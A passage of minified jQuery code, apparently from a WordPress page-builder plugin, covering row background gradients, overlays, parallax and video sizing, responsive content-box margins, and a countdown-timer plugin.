g=0;j>g&&"HTML"!=d.prop("tagName");g++)d=d.parent();e=d.offset().left}if(wh=jQuery(window).height(),c=a.parent().outerHeight(),b=d.outerWidth(),a.css({"min-width":b+"px"}),f=a.offset().left,a.css({left:-Math.abs(e-f)+"px"}),"browser_size"==j){var h=a.parent().find(".upb-background-text").height();h>wh&&(wh=h),a.parent().css("height",wh+"px"),a.parent().find(".upb-background-text-wrapper").css("height",wh+"px")}};N(),jQuery(window).load(function(){N()}),jQuery(window).resize(function(){N()})}),this},jQuery.fn.ultimate_grad_shift=function(){return jQuery(this).each(function(){var a=jQuery(this),b=a.data("grad"),c=(a.data("grad-type"),a.data("grad-custom-degree"),jQuery(this).data("bg-override")),e=a.data("overlay"),f=a.data("overlay-color"),g=a.data("overlay-pattern"),h=a.data("overlay-pattern-opacity"),i=a.data("overlay-pattern-size"),j=a.data("overlay-pattern-attachment"),k=a.data("upb-bg-animation"),l=a.data("fadeout"),m=a.data("fadeout-percentage"),n=a.data("parallax-content"),o=a.data("parallax-content-sense"),p=a.data("row-effect-mobile-disable"),q=a.data("hide-row"),r=a.data("rtl"),s="",t="",u=a.data("custom-vc-row"),v=a.data("vc"),w=a.data("theme-support");if(("undefined"==typeof u||""===u)&&(u="wpb_row"),"undefined"==typeof v&&(v=0),"undefined"==typeof w&&(w="disable"),a.data("multi-color-overlay")&&(s=a.data("multi-color-overlay"),t=a.data("multi-color-overlay-opacity")),v=parseFloat(v),4.4>v||"enable"==w)if(a.prev().is("p")||a.prev().is("style"))var x=a.prev().prev();else var x=a.prev();else var x=a.prevAll("."+u+":first");x.css("position","relative");var y=x.attr("class");a.remove();var z=overlay_color_html=overlay_pattern_html=overlay_multi_color_html=overlay_pattern_attachment_css="";if("undefined"!=typeof e&&"true"===e.toString()&&(""!=g&&(""!=i&&(i="background-size:"+i+"px;"),"undefined"!=typeof j&&""!=j&&(overlay_pattern_attachment_css="background-attachment:"+j+";"),overlay_pattern_html='<div class="upb_bg_overlay_pattern" style="background-image:url('+g+"); opacity:"+h+"; "+i+"; "+overlay_pattern_attachment_css+'"></div>'),""!=f&&(overlay_color_html='<div class="upb_bg_overlay" style="background-color:'+f+';"></div>'),""!=s&&(overlay_multi_color_html='<div class="upb_bg_overlay '+s+'" style="opacity:'+t+';"></div>'),z=overlay_color_html+overlay_pattern_html+overlay_multi_color_html),"browser_size"==c&&(x.wrapInner('<div class="upb-background-text-wrapper"><div class="upb-background-text"></div></div>'),x.find(".upb-background-text-wrapper").find(".upb-background-text").addClass(y),x.addClass("full-browser-size")),"parallax_content_value"==n){x.addClass("vc-row-translate"),x.attr("data-parallax-content-sense",o),x.wrapInner('<div class="vc-row-translate-wrapper '+y+'"></div>');var A=x.css("padding-top"),B=x.css("padding-bottom");x.find(".vc-row-translate-wrapper").css({"padding-top":A,"padding-bottom":B}),x[0].style.setProperty("padding-top","0px","important"),x[0].style.setProperty("padding-bottom","0px","important")}""!=q&&(x.addClass("ult-vc-hide-row"),x.attr("data-hide-row",q)),x.attr("data-rtl",r),x.prepend('<div class="upb_row_bg">'+z+"</div>"),d(a,x),a=x,a.attr("data-row-effect-mobile-disable",p),"fadeout_row_value"==l&&(a.addClass("vc-row-fade"),a.attr("data-fadeout-percentage",m)),a.css("background-image",""),a=a.find(".upb_row_bg"),a.attr("data-upb_br_animation",k),b=b.replace("url(data:image/svg+xml;base64,","");var C=b.indexOf(";");b=b.substring(C+1),a.attr("style",b),a.attr("data-bg-override",c),"browser_size"==c&&a.parent().find(".upb-background-text-wrapper").addClass("full-browser-size");var D=function(){var b,d,e,f,g;if(e=a.parent(),"full"==c&&(e=jQuery("body"),f=0),"ex-full"==c&&(e=jQuery("html"),f=0),!isNaN(c)){for(var h=0;c>h&&"HTML"!=e.prop("tagName");h++)e=e.parent();f=e.offset().left}if(wh=jQuery(window).height(),d=a.parent().outerHeight(),b=e.outerWidth(),a.css({"min-width":b+"px"}),g=a.offset().left,a.css({left:-Math.abs(f-g)+"px"}),"browser_size"==c){var i=a.parent().find(".upb-background-text").height();i>wh&&(wh=i),a.parent().css("height",wh+"px"),a.parent().find(".upb-background-text-wrapper").css("height",wh+"px")}};D(),jQuery(window).load(function(){D()}),jQuery(window).resize(function(){D()})}),this},jQuery.fn.ultimate_bg_color_shift=function(){return jQuery(this).each(function(){var a=jQuery(this),b=jQuery(this).data("bg-override"),c=jQuery(this).data("bg-color"),e=a.data("fadeout"),f=a.data("fadeout-percentage"),g=a.data("parallax-content"),h=a.data("parallax-content-sense"),i=a.data("row-effect-mobile-disable"),j=a.data("overlay"),k=a.data("overlay-color"),l=a.data("overlay-pattern"),m=a.data("overlay-pattern-opacity"),n=a.data("overlay-pattern-size"),o=a.data("overlay-pattern-attachment"),p=a.data("hide-row"),q=a.data("rtl"),r="",s="",t=a.data("vc"),u=a.data("theme-support"),v=a.data("custom-vc-row");if(("undefined"==typeof v||""===v)&&(v="wpb_row"),"undefined"==typeof t&&(t=0),"undefined"==typeof u&&(u="disable"),a.data("multi-color-overlay")&&(r=a.data("multi-color-overlay"),s=a.data("multi-color-overlay-opacity")),t=parseFloat(t),4.4>t||"enable"==u)if(a.prev().is("p")||a.prev().is("style"))var w=a.prev().prev();else var w=a.prev();else var w=a.prevAll("."+v+":first");w.css("position","relative");var x=w.attr("class"),y=overlay_color_html=overlay_pattern_html=overlay_multi_color_html=overlay_pattern_attachment_css="";if("undefined"!=typeof j&&"true"===j.toString()&&(""!=l&&(""!=n&&(n="background-size:"+n+"px;"),"undefined"!=typeof o&&""!=o&&(overlay_pattern_attachment_css="background-attachment:"+o+";"),overlay_pattern_html='<div class="upb_bg_overlay_pattern" style="background-image:url('+l+"); opacity:"+m+"; "+n+"; "+overlay_pattern_attachment_css+'"></div>'),""!=k&&(overlay_color_html='<div class="upb_bg_overlay" style="background-color:'+k+';"></div>'),""!=r&&(overlay_multi_color_html='<div class="upb_bg_overlay '+r+'" style="opacity:'+s+';"></div>'),y=overlay_color_html+overlay_pattern_html+overlay_multi_color_html),"browser_size"==b)w.wrapInner('<div class="upb-background-text-wrapper"><div class="upb-background-text"></div></div>'),w.find(".upb-background-text-wrapper").find(".upb-background-text").addClass(x);else;if(""!=p&&(w.addClass("ult-vc-hide-row"),w.attr("data-hide-row",p)),w.attr("data-rtl",q),"parallax_content_value"==g){w.addClass("vc-row-translate"),w.wrapInner('<div class="vc-row-translate-wrapper '+x+'"></div>'),w.attr("data-parallax-content-sense",h);var z=w.css("padding-top"),A=w.css("padding-bottom");w.find(".vc-row-translate-wrapper").css({"padding-top":z,"padding-bottom":A}),w[0].style.setProperty("padding-top","0px","important"),w[0].style.setProperty("padding-bottom","0px","important")}w.prepend('<div class="upb_row_bg">'+y+"</div>"),d(a,w),a.remove(),a=w,a.attr("data-row-effect-mobile-disable",i),"fadeout_row_value"==e&&(a.addClass("vc-row-fade"),a.attr("data-fadeout-percentage",f)),a.css("background-image",""),a=a.find(".upb_row_bg"),a.css({background:c}),a.attr("data-bg-override",b),"browser_size"==b&&a.parent().find(".upb-background-text-wrapper").addClass("full-browser-size");var B=function(){var c,d,e,f,g;if(e=a.parent(),"full"==b&&(e=jQuery("body"),f=0),"ex-full"==b&&(e=jQuery("html"),f=0),!isNaN(b)){for(var h=0;b>h&&"HTML"!=e.prop("tagName");h++)e=e.parent();f=e.offset().left}if(wh=jQuery(window).height(),d=a.parent().outerHeight(),c=e.outerWidth(),a.css({"min-width":c+"px"}),g=a.offset().left,a.css({left:-Math.abs(f-g)+"px"}),"browser_size"==b){var i=a.parent().find(".upb-background-text").height();i>wh&&(wh=i),a.parent().css("height",wh+"px"),a.parent().find(".upb-background-text-wrapper").css("height",wh+"px")}};B(),jQuery(window).load(function(){B()}),jQuery(window).resize(function(){B()})}),this},jQuery.fn.ultimate_parallax_animation=function(a){function b(){var b,g=jQuery(window).scrollTop();e.each(function(){if("upb_fade_animation"==jQuery(this).data("upb_br_animation")){b=jQuery(this).offset().top;var e=jQuery(this),h=e.offset().top,i=d(e);if(g>h+i||h>g+c-100)return;var j=f-g;if(g>h+i-c){var k=j/c;if("parent"==a){var l=parseInt(jQuery(this).css("opacity"));l+=k/2.3,jQuery(this).parents(".wpb_row").css({opacity:l})}if("self"==a){var l=parseInt(jQuery(this).css("opacity"));l+=k/2.3,jQuery(this).css({opacity:l})}}f=g}})}var c=jQuery(window).height(),d=function(a){return a.height()},e=jQuery(this),f=jQuery(window).scrollTop();jQuery(window).bind("scroll",b).resize(b),b()};var g=0;jQuery(".upb_content_video, .upb_content_iframe").prev().is("p")?jQuery(".upb_content_video, .upb_content_iframe").prev().prev().css("background-image","").css("background-repeat",""):jQuery(".upb_content_video, .upb_content_iframe").prev().css("background-image","").css("background-repeat",""),jQuery(".upb_content_video").ultimate_video_bg(),jQuery(".upb_bg_img").ultimate_bg_shift(),jQuery(".upb_content_iframe").ultimate_video_bg(),jQuery(".upb_grad").ultimate_grad_shift(),jQuery(".upb_color").ultimate_bg_color_shift(),jQuery(".upb_no_bg").each(function(a,b){var c=jQuery(b).attr("data-fadeout"),d=jQuery(b).data("fadeout-percentage"),e=jQuery(b).data("parallax-content"),f=jQuery(b).data("parallax-content-sense"),g=jQuery(b).data("row-effect-mobile-disable"),h=jQuery(b).data("custom-vc-row"),i=jQuery(b).data("vc"),j=jQuery(b).data("theme-support");if(("undefined"==typeof h||""===h)&&(h="wpb_row"),"undefined"==typeof i&&(i=0),"undefined"==typeof j&&(j="disable"),i=parseFloat(i),4.4>i||"enable"==j)if(jQuery(b).prev().is("p")||jQuery(b).prev().is("style"))var k=jQuery(b).prev().prev();else var k=jQuery(b).prev();else var k=jQuery(b).prevAll("."+h+":first");if(k.css("position","relative"),"undefined"==typeof k[0])return!1;if(k.attr("row-effect-mobile-disable",g),"fadeout_row_value"==c&&(k.addClass("vc-row-fade"),k.data("fadeout-percentage",d)),"parallax_content_value"==e){k.addClass("vc-row-translate"),k.attr("data-parallax-content-sense",f),k.wrapInner('<div class="vc-row-translate-wrapper"></div>');var l=k.css("padding-top"),m=k.css("padding-bottom");k.find(".vc-row-translate-wrapper").css({"padding-top":l,"padding-bottom":m}),k[0].style.setProperty("padding-top","0px","important"),k[0].style.setProperty("padding-bottom","0px","important")}}),jQuery(".upb_no_bg").remove();var h=function(){jQuery(".upb_row_bg").each(function(){var a,b,c=jQuery(this).data("bg-override"),d=jQuery(this).data("theme-support"),e=jQuery(this).data("row");if(b="undefined"!=typeof d&&"enable"!==d?jQuery(this).parents("."+e+":first"):jQuery(this).parent(),b.addClass("vc_row-has-fill"),"browser_size"==c&&(a=jQuery("html")),"ex-full"==c)a=jQuery("html");else if("full"==c)a=jQuery("body");else if(!isNaN(c)){a=b;for(var f=0;c>f&&!a.is("html");f++)a=a.parent()}var g=parseInt(a.css("paddingLeft")),h=parseInt(a.css("paddingRight")),i=g+h+a.width(),j=-(b.offset().left-a.offset().left);if(j>0&&(left=0),jQuery(this).css({width:i,left:j}),"browser_size"==c){var k=(a.width(),a.height(),b.width(),b.height()),l=b.find(".upb-background-text").height(),m=jQuery(window).height();if(l>k)var n=l;else var n=m;b.css("min-height",n+"px"),b.find(".upb-background-text-wrapper").css("min-height",n+"px")}}),jQuery(".upb_video-bg").each(function(a,b){var c,d,e=jQuery(this).data("bg-override"),f=jQuery(this).attr("data-rtl"),h=jQuery(this).data("theme-support"),i=jQuery(this).data("row");if(d="undefined"!=typeof h&&"enable"!==h?jQuery(this).parents("."+i+":first"):jQuery(this).parent(),"browser_size"==e)c=jQuery("html"),jQuery(this).parents(".upb_video_class").css("overflow","visible");else if("ex-full"==e)c=jQuery("html"),jQuery(this).parents(".upb_video_class").css("overflow","visible");else if("full"==e)c=jQuery("body"),jQuery(this).parents(".upb_video_class").css("overflow","visible");else if(isNaN(e)||0==e)c=d;else{c=d;for(var j=1;e>=j&&!c.is("html");j++)c=c.parent()}var k=(parseInt(c.css("paddingLeft")),
parseInt(c.css("paddingRight")),parseInt(c.css("marginLeft")),c.outerWidth()),l=k,m=jQuery(this).offset().left,n=jQuery(this).position().left,o=c.offset().left,p=o-m;0>n&&(p=n+p),0==a&&(g=n),g>0&&(p=g),("full"==e||"ex-full"==e||"browser_size"==e)&&p>0&&(p=0),"undefined"==typeof f||f!==!0&&"true"!==f?jQuery(this).css({width:k,"min-width":k,left:p}):jQuery(this).css({width:k,"min-width":k,right:p});var q=16/9,r=(jQuery(window).width(),jQuery(window).height());d.find("video").height();if("browser_size"==e)var s=d.find(".upb_video-text").height();else var s=d.height();if(960>k){var t=16/9*s;k=t+k}pHeight=Math.ceil(k/q),children=jQuery(this).children(),children.removeClass("ult-make-full-height"),s>l&&children.addClass("ult-make-full-height");var u=jQuery(this).css("background-image");if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))("undefined"==typeof u||"none"==u)&&(children.css({"max-height":"auto",height:"auto"}),d.css("min-height","auto"));else if("browser_size"==e){if(s>r)var v=s;else var v=r;d.addClass("video-browser-size"),d.find(".upb-background-text-wrapper").addClass("full-browser-size"),d.css("min-height",v+"px"),d.find(".upb_video-text-wrapper").length>0&&(d.find(".upb_video-text-wrapper").addClass("full-browser-size"),d.find(".upb_video-text-wrapper").css("min-height",v+"px"))}})};h(),jQuery(window).load(function(){h(),f()}),jQuery(window).resize(function(){h(),f()}),jQuery(document).ajaxComplete(function(a,b,c){jQuery(".upb_content_video, .upb_content_iframe").prev().is("p")?jQuery(".upb_content_video, .upb_content_iframe").prev().prev().css("background-image","").css("background-repeat",""):jQuery(".upb_content_video, .upb_content_iframe").prev().css("background-image","").css("background-repeat",""),jQuery(".upb_content_video").ultimate_video_bg(),jQuery(".upb_bg_img").ultimate_bg_shift(),jQuery(".upb_content_iframe").ultimate_video_bg(),jQuery(".upb_grad").ultimate_grad_shift(),jQuery(".upb_color").ultimate_bg_color_shift()}),jQuery(".video-controls").click(function(a){var b=jQuery(this).attr("data-action"),c=jQuery(this).parent().find(".upb_video-src");"pause"==b?(jQuery(this).attr("data-action","play"),c[0].play(),jQuery(this).html('<i class="ult-vid-cntrlpause"></i>')):(jQuery(this).attr("data-action","pause"),c[0].pause(),jQuery(this).html('<i class="ult-vid-cntrlplay"></i>')),c.hasClass("enable-on-viewport")&&c.addClass("override-controls")}),e(),f(),jQuery(".vcpb-animated").each(function(a,b){var c=jQuery(b).data("animation-repeat");jQuery(this).css({"background-repeat":c});var d=jQuery(b).parent().attr("data-img-parallax-mobile-disable");if(d="undefined"==typeof d?"false":d.toString(),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))var e="true";else var e="false";if("true"==e&&"true"==d)var f="true";else var f="false";if("false"==f){var g=10;""!=jQuery(this).attr("data-parallax_sense")&&(g=jQuery(this).attr("data-parallax_sense")),g=100-g;var h=jQuery(this).attr("data-bg-animation-type"),i=jQuery(this).attr("data-bg-animation"),j=0,k=h;setInterval(function(a){"right-animation"==i||"bottom-animation"==i?j-=1:j+=1,jQuery(b).css("backgroundPosition","h"==k?j+"px 0":"0 "+j+"px")},g)}})})}(jQuery),function(a,b,c){function d(){a(".ult-content-box").each(function(c,d){var f=a(d).css("background-color")||"",i=a(d).data("border_color")||"transparent",j=a(d).css("box-shadow")||"",k=a(d).data("hover_bg_color")||a(d).css("background-color"),l=a(d).data("hover_border_color")||"transparent",m=a(d).data("hover_box_shadow")||a(d).css("box-shadow");a(d).hover(function(){a(d).css("background-color",k),a(d).css("border-color",l),a(d).css("box-shadow",m)},function(){a(d).css("background-color",f),a(d).css("border-color",i),a(d).css("box-shadow",j)});var n={},o=a(d).data("responsive_margins");"undefined"!=typeof o&&null!=o&&(n=g(o));var p={},q=a(d).data("normal_margins");p="undefined"!=typeof q&&null!=q?g(q):e(d);var r=a(b).width()||"";""!=r&&(r>=768?h(p,d):h(n,d))})}function e(b){var c={};c["margin-left"]=f(a(b).css("margin-left")),c["margin-right"]=f(a(b).css("margin-right")),c["margin-top"]=f(a(b).css("margin-top")),c["margin-bottom"]=f(a(b).css("margin-bottom"));var d="";return a.each(c,function(a,b){"undefined"!=typeof b&&null!=b&&(d+=a+":"+b+"px;")}),a(b).attr("data-normal_margins",d),c}function f(a){var b;return"undefined"!=typeof a&&null!=a&&(b=a.split("px"),b=parseInt(b[0])),b}function g(b){var d={},e=b.split(";");return"undefined"!=typeof e&&null!=e&&a.each(e,function(a,b){if(typeof b!=c&&null!=b){var e=b.split(":");if(typeof e[0]!=c&&null!=e[0]&&typeof e[1]!=c&&null!=e[1])switch(e[0]){case"margin":d.margin=e[1];break;case"margin-left":d["margin-left"]=e[1];break;case"margin-right":d["margin-right"]=e[1];break;case"margin-top":d["margin-top"]=e[1];break;case"margin-bottom":d["margin-bottom"]=e[1]}}}),d}function h(b,c){a.isEmptyObject(b)||a.each(b,function(b,d){"undefined"!=typeof d&&null!=d&&a(c).css(b,d)})}jQuery(b).load(function(a){d()}),jQuery(b).resize(function(a){d()}),jQuery(document).ready(function(a){d()})}(jQuery,window),jQuery(window).load(function(){jQuery(".ult_countdown-dateAndTime").each(function(){var a=new Date(jQuery(this).html()),b=(60*jQuery(this).data("time-zone"),jQuery(this).data("countformat")),c=jQuery(this).data("labels"),d=c.split(","),e=jQuery(this).data("labels2"),f=e.split(","),g=function(){return new Date(jQuery(this).data("time-now"))},h=function(){var a="",b="",c="",d="",e="",f="";jQuery(".ult-responsive").each(function(g,h){var i=jQuery(h),j=i.attr("data-responsive-json-new"),k=i.data("ultimate-target"),l="",m="",n="",o="",p="",q="";("undefined"!=typeof j||null!=j)&&jQuery.each(jQuery.parseJSON(j),function(a,b){var c=a;if("undefined"!=typeof b&&null!=b){var d=b.split(";");jQuery.each(d,function(a,b){if("undefined"!=typeof b||null!=b){var d=b.split(":");switch(d[0]){case"large_screen":l+=c+":"+d[1]+";";break;case"desktop":m+=c+":"+d[1]+";";break;case"tablet":n+=c+":"+d[1]+";";break;case"tablet_portrait":o+=c+":"+d[1]+";";break;case"mobile_landscape":p+=c+":"+d[1]+";";break;case"mobile":q+=c+":"+d[1]+";"}}})}}),""!=q&&(f+=k+"{"+q+"}"),""!=p&&(e+=k+"{"+p+"}"),""!=o&&(d+=k+"{"+o+"}"),""!=n&&(c+=k+"{"+n+"}"),""!=m&&(b+=k+"{"+m+"}"),""!=l&&(a+=k+"{"+l+"}")});var g="<style>\n/** Ultimate: CountDown Responsive **/ ";g+=b,g+="\n@media (min-width: 1824px) { "+a+"\n}",g+="\n@media (max-width: 1199px) { "+c+"\n}",g+="\n@media (max-width: 991px)  { "+d+"\n}",g+="\n@media (max-width: 767px)  { "+e+"\n}",g+="\n@media (max-width: 479px)  { "+f+"\n}",g+="\n/** Ultimate: Tooltipster Responsive - **/</style>",jQuery("head").append(g)},i=function(a){var b=jQuery(".ult_countdown-dateAndTime").attr("data-responsive-json-new"),c=jQuery(".ult_countdown-dateAndTime").attr("data-ultimate-target"),d=jQuery(".ult_countdown").attr("data-responsive-json-new"),e=jQuery(".ult_countdown").attr("data-ultimate-target");jQuery(".ult_countdown-period").addClass("ult-responsive"),jQuery(this).find(".ult_countdown-amount").attr({"data-ultimate-target":c,"data-responsive-json-new":b}),jQuery(this).find(".ult_countdown-period").attr({"data-ultimate-target":e,"data-responsive-json-new":d}),jQuery(this).find(".ult_countdown-amount").css({color:jQuery(this).data("tick-col")}),jQuery(this).find(".ult_countdown-amount").addClass("ult-responsive"),jQuery(this).find(".ult_countdown-period").css({"font-size":jQuery(this).data("tick-p-size"),color:jQuery(this).data("tick-p-col")}),jQuery(this).find(".ult_countdown-amount").css({"border-color":jQuery(this).data("br-color"),"border-width":jQuery(this).data("br-size"),"border-style":jQuery(this).data("br-style"),"border-radius":jQuery(this).data("br-radius"),background:jQuery(this).data("bg-color"),padding:jQuery(this).data("padd")}),"bold"==jQuery(this).data("tick-style")?jQuery(this).find(".ult_countdown-amount").css("font-weight","bold"):"italic"==jQuery(this).data("tick-style")?jQuery(this).find(".ult_countdown-amount").css("font-style","italic"):"boldnitalic"==jQuery(this).data("tick-style")&&(jQuery(this).find(".ult_countdown-amount").css("font-weight","bold"),jQuery(this).find(".ult_countdown-amount").css("font-style","italic")),"bold"==jQuery(this).data("tick-p-style")?jQuery(this).find(".ult_countdown-period").css("font-weight","bold"):"italic"==jQuery(this).data("tick-p-style")?jQuery(this).find(".ult_countdown-period").css("font-style","italic"):"boldnitalic"==jQuery(this).data("tick-p-style")&&(jQuery(this).find(".ult_countdown-period").css("font-weight","bold"),jQuery(this).find(".ult_countdown-period").css("font-style","italic")),h()};jQuery(this).hasClass("ult-usrtz")?jQuery(this).ult_countdown({labels:d,labels1:f,until:a,format:b,padZeroes:!0,onTick:i}):jQuery(this).ult_countdown({labels:d,labels1:f,until:a,format:b,padZeroes:!0,onTick:i,serverSync:g})})}),function(){var a=!1;window.JQClass=function(){},JQClass.classes={},JQClass.extend=function b(c){function d(){!a&&this._init&&this._init.apply(this,arguments)}var e=this.prototype;a=!0;var f=new this;a=!1;for(var g in c)f[g]="function"==typeof c[g]&&"function"==typeof e[g]?function(a,b){return function(){var c=this._super;this._super=function(b){return e[a].apply(this,b)};var d=b.apply(this,arguments);return this._super=c,d}}(g,c[g]):c[g];return d.prototype=f,d.prototype.constructor=d,d.extend=b,d}}(),function($){function camelCase(a){return a.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}JQClass.classes.JQPlugin=JQClass.extend({name:"plugin",defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return"is-"+this.name},_init:function(){$.extend(this.defaultOptions,this.regionalOptions&&this.regionalOptions[""]||{});var a=camelCase(this.name);$[a]=this,$.fn[a]=function(b){var c=Array.prototype.slice.call(arguments,1);return $[a]._isNotChained(b,c)?$[a][b].apply($[a],[this[0]].concat(c)):this.each(function(){if("string"==typeof b){if("_"===b[0]||!$[a][b])throw"Unknown method: "+b;$[a][b].apply($[a],[this].concat(c))}else $[a]._attach(this,b)})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){return"option"===a&&(0===b.length||1===b.length&&"string"==typeof b[0])?!0:$.inArray(a,this._getters)>-1},_attach:function(a,b){if(a=$(a),!a.hasClass(this._getMarker())){a.addClass(this._getMarker()),b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c),this._postAttach(a,c),this.option(a,b)}},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||"";f=f.replace(/'/g,'"'),f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,c){var d=f.substring(0,c).match(/"/g);return d&&d.length%2!==0?b+":":'"'+b+'":'}),f=$.parseJSON("{"+f+"}");for(var g in f){var h=f[g];"string"==typeof h&&h.match(/^new Date\((.*)\)$/)&&(f[g]=eval(h))}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||"string"==typeof b&&null==c){var e=(d||{}).options;return e&&b?e[b]:e}if(a.hasClass(this._getMarker())){var e=b||{};"string"==typeof b&&(e={},e[b]=c),this._optionsChanged(a,d,e),$.extend(d.options,e)}},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a),a.hasClass(this._getMarker())&&(this._preDestroy(a,this._getInst(a)),a.removeData(this.name).removeClass(this._getMarker()))},_preDestroy:function(a,b){}}),$.JQPlugin={createPlugin:function(a,b){"object"==typeof a&&(b=a,a="JQPlugin"),a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b),new JQClass.classes[c]}}}(jQuery),function(a){var b="ult_countdown",c=0,d=1,e=2,f=3,g=4,h=5,i=6;a.JQPlugin.createPlugin({name:b,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:"dHMS",layout:"",compact:!1,padZeroes:!1,significant:0,description:"",expiryUrl:"",expiryText:"",alwaysExpire:!1,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{"":{labels:["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],labels1:["Year","Month","Week","Day","Hour","Minute","Second"],compactLabels:["y","m","w","d"],whichLabels:null,digits:["0","1","2","3","4","5","6","7","8","9"],timeSeparator:":",isRTL:!1}},_getters:["getTimes"],_rtlClass:b+"-rtl",_sectionClass:b+"-section",_amountClass:b+"-amount",_periodClass:b+"-period",_rowClass:b+"-row",_holdingClass:b+"-holding",_showClass:b+"-show",_descrClass:b+"-descr",_timerElems:[],_init:function(){function b(a){var h=1e12>a?e?performance.now()+performance.timing.navigationStart:d():a||d();h-g>=1e3&&(c._updateElems(),g=h),f(b)}var c=this;this._super(),this._serverSyncs=[];var d="function"==typeof Date.now?Date.now:function(){return(new Date).getTime()},e=window.performance&&"function"==typeof window.performance.now,f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null,g=0;!f||a.noRequestAnimationFrame?(a.noRequestAnimationFrame=null,setInterval(function(){c._updateElems()},980)):(g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d(),f(b))},UTCDate:function(a,b,c,d,e,f,g,h){"object"==typeof b&&b.constructor==Date&&(h=b.getMilliseconds(),g=b.getSeconds(),f=b.getMinutes(),e=b.getHours(),d=b.getDate(),c=b.getMonth(),b=b.getFullYear());var i=new Date;return i.setUTCFullYear(b),i.setUTCDate(1),i.setUTCMonth(c||0),i.setUTCDate(d||1),i.setUTCHours(e||0),i.setUTCMinutes((f||0)-(Math.abs(a)<30?60*a:a)),i.setUTCSeconds(g||0),i.setUTCMilliseconds(h||0),i},periodsToSeconds:function(a){return 31557600*a[0]+2629800*a[1]+604800*a[2]+86400*a[3]+3600*a[4]+60*a[5]+a[6]},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){this._hasElem(a)||this._timerElems.push(a)},_hasElem:function(b){return a.inArray(b,this._timerElems)>-1},_removeElem:function(b){this._timerElems=a.map(this._timerElems,function(a){return a==b?null:a})},_updateElems:function(){for(var a=this._timerElems.length-1;a>=0;a--)this._updateCountdown(this._timerElems[a])},_optionsChanged:function(b,c,d){d.layout&&(d.layout=d.layout.replace(/&lt;/g,"<").replace(/&gt;/g,">")),this._resetExtraLabels(c.options,d);var e=c.options.timezone!=d.timezone;a.extend(c.options,d),this._adjustSettings(b,c,null!=d.until||null!=d.since||e);var f=new Date;(c._since&&c._since<f||c._until&&c._until>f)&&this._addElem(b[0]),this._updateCountdown(b,c)},_updateCountdown:function(b,c){if(b=b.jquery?b:a(b),c=c||b.data(this.name)){if(b.html(this._generateHTML(c)).toggleClass(this._rtlClass,c.options.isRTL),a.isFunction(c.options.onTick)){var d="lap"!=c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date);(1==c.options.tickInterval||this.periodsToSeconds(d)%c.options.tickInterval==0)&&c.options.onTick.apply(b[0],[d])}var e="pause"!=c._hold&&(c._since?c._now.getTime()<c._since.getTime():c._now.getTime()>=c._until.getTime());if(e&&!c._expiring){if(c._expiring=!0,this._hasElem(b[0])||c.options.alwaysExpire){if(this._removeElem(b[0]),a.isFunction(c.options.onExpiry)&&c.options.onExpiry.apply(b[0],[]),c.options.expiryText){var f=c.options.layout;c.options.layout=c.options.expiryText,this._updateCountdown(b[0],c),c.options.layout=f}c.options.expiryUrl&&(window.location=c.options.expiryUrl)}c._expiring=!1}else"pause"==c._hold&&this._removeElem(b[0])}},_resetExtraLabels:function(a,b){var c=!1;for(var d in b)if("whichLabels"!=d&&d.match(/[Ll]abels/)){c=!0;break}if(c)for(var d in a)d.match(/[Ll]abels[02-9]|compactLabels1/)&&(a[d]=null)},_adjustSettings:function(b,c,d){for(var e,f=0,g=null,h=0;h<this._serverSyncs.length;h++)if(this._serverSyncs[h][0]==c.options.serverSync){g=this._serverSyncs[h][1];break}if(null!=g)f=c.options.serverSync?g:0,e=new Date;else{var i=a.isFunction(c.options.serverSync)?c.options.serverSync.apply(b[0],[]):null;e=new Date,f=i?e.getTime()-i.getTime():0,this._serverSyncs.push([c.options.serverSync,f])}var j=c.options.timezone;j=null==j?-e.getTimezoneOffset():j,(d||!d&&null==c._until&&null==c._since)&&(c._since=c.options.since,null!=c._since&&(c._since=this.UTCDate(j,this._determineTime(c._since,null)),c._since&&f&&c._since.setMilliseconds(c._since.getMilliseconds()+f)),c._until=this.UTCDate(j,this._determineTime(c.options.until,e)),f&&c._until.setMilliseconds(c._until.getMilliseconds()+f)),c._show=this._determineShow(c)},_preDestroy:function(a,b){this._removeElem(a[0]),a.empty()},pause:function(a){this._hold(a,"pause")},lap:function(a){this._hold(a,"lap")},resume:function(a){this._hold(a,null)},toggle:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"pause"](b)},toggleLap:function(b){var c=a.data(b,this.name)||{};this[c._hold?"resume":"lap"](b)},_hold:function(b,c){var d=a.data(b,this.name);if(d){if("pause"==d._hold&&!c){d._periods=d._savePeriods;var e=d._since?"-":"+";d[d._since?"_since":"_until"]=this._determineTime(e+d._periods[0]+"y"+e+d._periods[1]+"o"+e+d._periods[2]+"w"+e+d._periods[3]+"d"+e+d._periods[4]+"h"+e+d._periods[5]+"m"+e+d._periods[6]+"s"),this._addElem(b)}d._hold=c,d._savePeriods="pause"==c?d._periods:null,a.data(b,this.name,d),this._updateCountdown(b,d)}},getTimes:function(b){var c=a.data(b,this.name);return c?"pause"==c._hold?c._savePeriods:c._hold?this._calculatePeriods(c,c._show,c.options.significant,new 